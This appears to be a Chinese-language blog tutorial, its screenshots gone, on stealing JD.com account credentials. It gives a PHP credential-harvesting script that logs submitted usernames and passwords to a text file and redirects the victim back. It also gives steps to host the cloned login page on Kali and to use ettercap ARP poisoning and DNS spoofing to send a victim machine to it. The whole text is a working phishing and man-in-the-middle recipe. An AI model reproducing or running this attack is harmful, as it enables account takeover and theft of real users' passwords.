





F12查看网页代码,再按ctrl+f搜form找到这一行

将下边代码的account改为loginname,passwd改为nloginpwd

<?php

$nam = stripslashes($_POST['account']);

$pas = stripslashes($_POST['passwd']);



$content = "你已捕获京东账号及密码1个:" . "用户名 " . $nam . "密码" . $pas;

$filed = @fopen("1.txt" , "a+");

@fwrite($filed, "$content\n");?>

<html>

<head><script type = "text/javascript">function goBack(){window.history.back() //后退+刷新)</script>

</head>

<body onload = "goBack()"> <!--加载之后立即执行一段 JavaScript -->

</body>



</html>先将网站拖进kali(注意一下有没有少文件,多拖几次)



使用命令将jd这个文件夹复制到/var/www/html/下



查看文件权限

ls -l



更改文件权限

chmod 777 1.txt

到此为止网站就做好了



kali开始攻击



打开ettercap,在终端行输入命令

ettercap -G





ettercap扫描到两台主机

设定目标1和目标2





点击ARP Poisoning

点击ok

这只是arp欺骗无法进行投毒





在菜单栏选择plugins----->选择manage plugins





出现如下界面



双击打开,伪装DNS服务器进行欺骗



先在xp中清理缓存

输入命令

ipconfig /flushdns

使用vim编辑index.html文件

将此处改为action=“error.php”

在xp中登录jd账号

查看kali中1.txt捕获的信息